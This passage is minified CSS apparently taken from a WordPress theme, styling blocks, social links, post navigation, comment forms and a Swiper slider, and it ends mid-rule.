textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.post-nav{margin:0 0 3.5em;padding:0}.post-nav :is(.prev,.next){position:relative;width:47%}.post-nav .prev{float:left;padding-left:2.1em}.post-nav .next{float:right;padding-right:2.1em;text-align:right}.post-nav a{color:#000;display:block;font-size:1.15em;letter-spacing:-.005em}.post-nav .arrow,.post-nav a,.post-nav a:hover{text-decoration:none}.post-nav .arrow{color:var(--theme_accent);display:block;float:left;height:1em;left:0;position:absolute;text-align:center;top:4px;width:1em}.post-nav .next .arrow{left:auto;right:0}.post-nav :is(.next,.prev) .arrow:after,.post-nav :is(.next,.prev) .arrow:before{border:1px solid transparent;border-top-color:inherit;color:inherit;content:"";font-size:1.7em;height:.45em;position:absolute;text-decoration:none;top:0;width:.45em}.post-nav .next .arrow:after,.post-nav .next .arrow:before{border-right-color:inherit;right:0;transform:rotate(45deg)}.post-nav .prev .arrow:after,.post-nav .prev .arrow:before{border-left-color:inherit;left:0;transform:rotate(-45deg)}.post-nav .next .arrow:after{right:10px}.post-nav .prev .arrow:after{left:10px}.post-nav a:hover span{color:var(--theme_accent)}.post-nav .prev a:hover .arrow{animation:1s infinite arrow-prev;animation-timing-function:linear}.post-nav .next a:hover .arrow{animation:1s infinite arrow-next;animation-timing-function:linear}@media(max-width:760px){.post-nav :is(.prev,.next){margin-bottom:10px;width:100%}}@keyframes arrow-prev{0%{left:0}50%{left:-10px}to{left:0}}@keyframes arrow-next{0%{right:0}50%{right:-10px}to{right:0}}.related-posts{border-top:1px solid rgba(0,0,0,.05);margin:0 0 1.6em}.related-posts .post{clear:none;float:left;margin:0 0 3% 2%;width:32%}.related-posts .post:nth-of-type(3n+1){clear:left;margin-left:0}.related-posts .related-title{font-size:1.1em;letter-spacing:.05em;margin:0 0 1.5em;padding:1em 0 0;text-transform:uppercase}.related-posts .post-image{margin:0 0 .8em;min-width:0}.related-posts .post-meta{font-size:.75em;font-weight:400;letter-spacing:.05em;margin:0 0 .5em;text-align:left;text-transform:uppercase}.related-posts .post-meta .post-category:after{display:none}.related-posts .post-content{overflow:hidden}.related-posts .post-title{font-size:1.2em;font-weight:600;line-height:normal;margin:0 0 1em;text-align:left}.commentwrap{clear:both;margin:2em 0 1.25em;position:relative}.comment-reply-title{font-size:1.5em;margin:0 0 .8em;padding:0}#respond{clear:both;margin:0;padding:0 0 .5em;position:relative}#respond #cancel-comment-reply-link{display:block;font-size:.8em;font-weight:400;line-height:100%;position:absolute;right:0;text-decoration:none;top:.6em}#respond #cancel-comment-reply-link:after,#respond #cancel-comment-reply-link:before{border-top:1px solid;content:"";display:block;height:20px;left:-34px;position:absolute;top:20%;transform:rotate(45deg);width:20px}#respond #cancel-comment-reply-link:before{left:-20px;transform:rotate(-45deg)}#commentform p{margin:0}#commentform .comment-form-cookies-consent{margin-top:1em}#commentform .comment-notes{margin:0 0 1em}#commentform label{display:block;font-size:.8em;font-weight:400;letter-spacing:.04em;text-transform:uppercase;transition:transform .3s}#commentform p label{transform:translate(12px,35px)}#commentform .comment-form-cookies-consent label{transform:none}#commentform .comment-form-cookies-consent input[type=checkbox]{margin:0 .5em 0 0}#commentform p:focus-within label,#commentform p:not(:has(:placeholder-shown)) label{display:block;transform:none}#commentform input[type=checkbox]+label{display:inline;font-size:.95em;letter-spacing:0;text-transform:none}#commentform label small{text-transform:none}#commentform textarea{height:140px}#commentform .form-submit{margin-top:1.4em}#commentform p:is(.comment-form-author,.comment-form-email){box-sizing:border-box;float:left;width:50%}#commentform p.comment-form-author{padding-right:2%}#commentform p.comment-form-email{padding-left:2%}#commentform p:is(.form-submit,.comment-form-comment,.comment-form-url,.comment-form-rating){clear:both}#commentform input:is([type=text],[type=email],[type=url]){max-width:none;width:100%}@media(max-width:680px){.post-nav{line-height:1.4}.post-nav a{font-size:1em}.related-posts .post{float:none;margin:0 0 3%;width:auto}.related-posts .post img{width:100%}#commentform p:is(.comment-form-author,.comment-form-email){float:none;padding:inherit;width:auto}}#sidebar{font-size:.95em;padding:5.75% 0 10%}#sidebar{margin-left:auto;width:24%}.textwidget ul{margin:0 0 1.4em 1.6em}.textwidget ul li{list-style:disc}.textwidget ol li{list-style:decimal}a,address,b,big,blockquote,body,br,button,code,dd,div,dl,dt,em,fieldset,figure,form,h1,h2,h3,h4,html,i,img,legend,li,map,ol,p,pre,small,span,strong,sub,table,tbody,tr,tt,ul{margin:0;padding:0}a,fieldset,img{border:0}article,aside,details,figure,footer,menu,nav,section{display:block}audio,iframe{max-width:100%}:root{--theme_accent:#ed1e24;--theme_accent_semi:rgba(251, 9, 48, .8);--theme_accent_hover:#000;--theme_rounded:12px;--theme_btn_rounded:30px}html{scroll-behavior:smooth}body{background-color:#fff;color:#666;font:1em/1.65em Public Sans,Arial,sans-serif;overflow-wrap:break-word;-webkit-font-smoothing:antialiased;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}a{color:var(--theme_accent);text-decoration:none;transition:color .3s ease-in-out}a:hover{color:var(--theme_accent_hover)}p{margin:0 0 1.3em;padding:0}small{font-size:87%}blockquote{border-left:3px solid hsla(0,0%,59%,.3);font-size:1.1em;line-height:1.4em;margin:0 5% 1.2em;padding:.8em 1.4em}ol,ul{margin:0 0 1.4em 1.6em}li,ol,ul{padding:0}li{margin:0 0 1em}h1,h2,h3,h4{color:#000;font-weight:600;letter-spacing:-.03em;line-height:1.4em;margin:0 0 .5em;overflow-wrap:normal}h1{font-size:3.1em;font-weight:700;line-height:1.2em}h2{font-size:2.3em;line-height:1.3em}h3{font-size:1.7em}h4{font-size:1.4em}button,input,input[type=search],select,textarea{font-family:inherit;font-size:100%;max-width:100%}input:is([type=radio],[type=checkbox]),input:read-only,input:read-write,select,textarea{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid rgba(0,0,0,.25);border-radius:var(--theme_rounded);max-width:100%;padding:.6em}input:read-only,input:read-write{margin:0 1em .6em 0;width:17em}input[type=number]{width:7em}textarea{margin:0 0 .6em;min-height:13.5em;width:100%}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='none' stroke='rgba(40,40,40,.8)' stroke-linecap='round' stroke-width='12'%3E%3Cpath d='m2.7 2.3 46.4 54.9L95.5 2.3'/%3E%3C/svg%3E");background-position:calc(100% - .7em) calc(50% + .15em);background-repeat:no-repeat;background-size:.85em;margin:0 0 .6em;padding-right:2em}input:is([type=radio],[type=checkbox]){-webkit-appearance:none;box-sizing:content-box;clear:none;cursor:pointer;display:inline-block;height:1.3em;line-height:1;margin:0 .5em 0 0;min-height:1.3em;min-width:1.3em;padding:0;text-align:center;vertical-align:middle;width:1.3em}input[type=checkbox]{border-radius:calc(var(--tb_rounded_corner) - 4px)}input[type=radio]{align-items:center;border-radius:100%!important;display:inline-flex;justify-content:center}input[type=checkbox]:before{border-bottom:.13em solid transparent;border-left:.13em solid transparent;content:"";display:inline-block;height:.32em;margin-bottom:.1em;margin-left:.1em;transform:rotate(-45deg) skewY(-10deg);width:.7em}input[type=checkbox]:checked:before{border-bottom:.13em solid;border-left:.13em solid}input[type=radio]:checked:before{background-color:#222;border-radius:100%;content:"";display:inline-block;height:.7em;vertical-align:middle;width:.7em}input:read-only:focus,input:read-write:focus{border-color:rgba(0,0,0,.5)}button,input[type=reset],input[type=submit]{-webkit-appearance:none;background-color:var(--theme_accent);border:0;border-radius:var(--theme_btn_rounded);color:#fff;cursor:pointer;display:inline-block;font-weight:600;letter-spacing:.065em;padding:.65em 1.6em;text-transform:uppercase;transition:background .3s,color .3s,transform .3s;width:auto}button:hover,input:is([type=reset],[type=submit]):hover{background-color:var(--theme_accent_hover);box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;transform:translateY(-1px)}.post,.post-content,.widget,img,input,textarea{box-sizing:border-box}:is(.col4-1,.col4-2,.col3-1).first{clear:left;margin-left:0}.mobile-menu-visible #pagewrap{overflow-x:initial}.pagewidth{margin:0 auto;max-width:100%;width:1160px}#layout{display:flex;flex-wrap:wrap}#content{padding:5.75% 0;width:71%}.sidemenu-active{left:0;position:relative;transition:left .2s ease-in-out}.sidemenu-right{left:-300px}.sidemenu-left,.sidemenu-left #headerwrap{left:300px}#headerwrap{background-color:var(--tf_fixed_header_bg,#fff);border-bottom:var(--tf_fixed_header_border,1px solid rgba(0,0,0,.05));color:var(--tf_fixed_header_color,#000);inset-block:var(--tf_fixed_header_p,0 auto);left:0;margin-inline:var(--tf_fixed_header_m,0);min-height:55px;position:var(--tf_fixed_header,absolute);transition:.3s ease-in-out;transition-property:background-color,color,box-shadow,min-height,left,padding;width:var(--tf_fixed_header_w,100%);z-index:999}.no-fixed-header{--tf_fixed_header:relative}@supports (-webkit-touch-callout:none){#headerwrap{background-attachment:scroll!important;background-position:50%!important}}.menu-item .child-arrow{border-radius:100%;cursor:pointer;display:none;height:36px;position:absolute;right:0;top:4px;transition:transform .3s;width:36px;z-index:12}.child-arrow:after,.child-arrow:before{background:currentColor;border-radius:10px;content:"";height:1px;left:12px;position:absolute;top:50%;transform:rotate(45deg);transition:transform .3s ease-in-out;width:8px;z-index:9999}.child-arrow:after{left:17px;transform:rotate(-45deg)}.toggle-on>a .child-arrow:after,.toggle-on>a .child-arrow:before{left:10px;width:15px}.toggle-on>a .child-arrow{transform:rotate(180deg)}@media (hover:none){.menu-item .child-arrow{border-radius:100%;display:inline-block;margin-left:7px;margin-top:-17px;padding:0;right:5px;top:50%}}.mobile-menu-visible #headerwrap:before{display:none}.post{margin-bottom:2em;position:relative}.post-content{min-width:120px}.post-title{font-size:2.4em;letter-spacing:-.04em;line-height:1.4em;margin:0 0 .4em;padding:0;text-transform:none}.post-title a{color:#000;text-decoration:none}.post-title a:hover{color:var(--theme_accent)}.post-image{margin:0 0 1em}.post-image img{border-radius:var(--theme_rounded);vertical-align:bottom}.post-image.left{float:left;margin-right:1em}.post-image.right{float:right;margin-left:1em}.post-meta{font-size:.9em;line-height:1.6em;margin:0 0 .5em;padding:0}.post-meta a{text-decoration:none}.post-meta :is(.post-comment,.post-category,.post-tag):before{border-left:1px solid hsla(0,0%,71%,.6);content:"";display:inline-block;height:1.3em;margin:0 .9em 0 .45em;transform:skewX(-15deg);vertical-align:middle;white-space:nowrap;width:1px}.post-meta .post-category:first-child:before{display:none}.post-meta .post-comment .tf_fa{font-size:.8em;margin-left:8px;opacity:.7;vertical-align:text-top}.widget{margin:0 0 2.4em}.widgettitle{font-size:1em;font-weight:600;letter-spacing:.09em;line-height:1.3em;margin:0 0 1em;padding:0;text-transform:uppercase}.widget ul{margin:0;padding:0}.widget li{clear:both;list-style:none;margin:0;padding:.4em 0}.widget ul ul{margin:.6em 0 -.6em;padding:0}.widget ul ul li{margin:0;padding-left:1em}iframe[src*=facebook]{background-color:#fff}a.shortcode.button{border-radius:var(--theme_btn_rounded);padding:.65em 1em}img:is(.alignleft,.aligncenter,.alignright,.alignnone){margin-bottom:1em}.alignright{float:right;margin-left:1em}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.menu:after,.widget li:after{clear:both;content:"";display:table}.post-image{transition:.3s ease-in-out;transition-property:border,padding,width}.mobile-menu-visible{overflow-y:hidden}@media(max-width:1260px){h1{font-size:2.4em}h2{font-size:2em}.pagewidth{max-width:94%}}@media(max-width:760px){body .pagewidth{max-width:90%}#layout{flex-wrap:wrap}#content,#sidebar{clear:both;max-width:100%;padding-top:10%;width:100%}}@media(max-width:680px){h1{font-size:1.9em}.post-title,h2{font-size:1.6em}h3{font-size:1.35em}}.textwidget p:last-child{margin-bottom:0}@media screen and (max-width:900px){:is(.mobile-menu-visible,.slide-cart-visible){z-index:1!important}#mobile-menu.sidemenu-on{box-shadow:-6px 0 20px 5px rgba(0,0,0,.1);right:0}.sidemenu-left,.sidemenu-left .fixed-header{left:300px}.sidemenu-left #mobile-menu.sidemenu-on{left:0}.mobile-menu-visible.sidemenu-right #headerwrap{left:-300px}@media (max-width:600px){.mobile-menu-visible #headerwrap .header-icons{display:none}}}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 